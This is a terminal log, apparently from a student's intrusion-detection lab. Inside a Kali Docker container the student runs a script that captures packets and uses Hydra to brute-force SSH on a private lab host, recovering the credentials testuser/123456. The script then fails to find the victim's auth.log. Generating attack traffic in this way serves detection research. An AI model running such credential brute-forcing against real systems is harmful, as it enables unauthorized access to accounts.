 Problems Output Debug Console Terminal Ports docker - csattt-ids
dunk@NguyenTienDung-B25DCAE020:~/csattt-ids$ cd /root
bash: cd: /root: Permission denied
dunk@NguyenTienDung-B25DCAE020:~/csattt-ids$ docker exec -it kali bash
┌──(root㉿kali)-[/]
└─# cd /root
┌──(root㉿kali)-[~]
└─# chmod +x 02_ssh_bruteforce.sh
┌──(root㉿kali)-[~]
└─# ./02_ssh_bruteforce.sh
Bắt đầu bắt gói tin, lưu vào ../pcap/02_ssh_bruteforce_20261028_193455.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Chạy hydra dò mật khẩu SSH vào 172.28.0.10
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethic
s anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-28 19:34:58
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://172.28.0.10:22/
[22][ssh] host: 172.28.0.10   login: testuser   password: 123456
[STATUS] attack finished for 172.28.0.10 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-28 19:34:58
Kiểm tra auth.log xem có dòng Failed password không
97 packets capturedKhông thấy file ../logs/victim/auth.log, kiểm tra lại đường dẫn mount volume
97 packets received by filter
0 packets dropped by kernelXong rồi.
The terminal process "/bin/bash" terminated with exit code: 1